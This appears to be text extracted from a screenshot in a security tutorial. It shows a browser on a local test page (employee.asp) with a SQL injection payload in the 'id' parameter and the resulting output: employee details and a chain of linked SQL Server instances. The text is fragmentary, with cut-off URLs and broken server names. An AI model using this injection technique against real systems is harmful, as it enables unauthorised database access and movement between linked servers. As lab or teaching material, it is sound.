 http://127.0.0.1/employee.asp?id=193 union select null,null,'<br><br>DBLink: '%2b@@servername%2 - Windows Internet Explore
http://127.0.0.1/employee.asp?id=193 union select null,null,'<br><br>DBLink: '%2b@@server
127.0.0.1
Employee Search
Employee Information
ID: 193
Title: Production Technician - WC40
User: adventure-works\alejandro0
Birth Date: 1979-01-06
ID:
Title:
User:
Shows a
link from
Server3 to Server1
DBLink: WIN-OGD2LLLUIPN\SERVER1-->W LLUIPN\SERVER3
DbLink: BADSERVER
Birth Date:
ID:
Title:
User:
DBLink: WIN-OGD2LLLUIPN\SERVER1-->WIN-OGD2LLLUIPN\SERVER2-->WIN-OGD2LLLUIPN\SERVER3
DbLink: .\SERVER1
Birth Date:
ID:
Title:
User:
DBLink: WIN-OGD2LLLUIPN\SERVER1-->WIN-OGD2LLLUIPN\SERVER2-->WIN-OGD2LLLUIPN\SERVER3
DbLink: WIN-OGD2LLLUIPN\SERVER3